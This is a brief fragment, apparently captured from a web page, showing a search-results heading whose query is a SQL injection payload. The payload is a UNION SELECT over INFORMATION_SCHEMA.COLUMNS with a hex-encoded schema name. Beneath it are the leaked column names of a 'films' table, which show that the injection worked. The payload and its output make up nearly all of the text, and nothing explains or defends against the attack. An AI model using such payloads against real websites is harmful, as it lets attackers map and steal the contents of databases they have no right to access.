 SEARCH RESULTS FOR "\'' UNION SELECT
1,CONCAT(TABLE_NAME,0X202D20,COLUMN_NAME),3 FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA=0X73697465 --
\'""
films - id
films - name
films - year